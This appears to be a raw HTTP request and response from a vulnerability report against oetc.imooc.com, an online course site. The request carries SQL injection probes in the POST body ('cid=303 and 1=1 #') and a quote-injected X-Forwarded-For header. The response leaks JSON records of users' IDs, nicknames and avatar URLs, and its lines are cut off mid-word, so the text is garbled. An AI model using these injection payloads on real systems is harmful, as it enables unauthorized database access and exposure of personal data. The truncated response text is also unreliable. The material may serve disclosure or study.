 POST /course/classmates HTTP/1.1
Host: oetc.imooc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0)
Gecko/20100101 Firefox/31.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_f0cfcccd7b1393990c78efdeebff3968=1419236047;
Hm_lpvt_f0cfcccd7b1393990c78efdeebff3968=1419236047
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
cid=303 and 1=1 #&total=4
HTTP/1.1 200 OK
Date: Mon, 22 Dec 2014 08:31:29 GMT
Server: nginx/1.4.2
Content-Type: application/json;charset=UTF-8
X-Powered-By: PHP/5.3.28
X-Via: 1.1 web.000BAB7F18D6:1 (Cdn Cache Serv
Connection: keep-alive
Content-Length: 626
[{"uid":"100006","nickname":"Ericzhang","por
mukewang.com\/user\/53c932ce0001831207400740
e":"\u4ea7\u54c1\u7ecf\u7406"},{"uid":"10002
z","portrait":"http:\/\/img.mukewang.com\/us
/5333a1920001d36402200220-80-80.jpg","job_ti
{"uid":"215569","nickname":"xamilanlover","p